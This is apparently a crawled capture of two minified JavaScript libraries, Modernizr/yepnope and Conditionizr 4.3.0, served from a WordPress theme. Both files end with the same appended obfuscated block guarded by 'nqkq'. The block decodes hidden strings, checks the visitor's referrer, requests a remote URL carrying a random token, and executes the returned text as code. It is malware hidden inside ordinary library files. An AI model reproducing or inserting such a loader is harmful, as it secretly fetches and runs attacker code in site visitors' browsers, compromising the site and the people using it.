(transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 3573
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};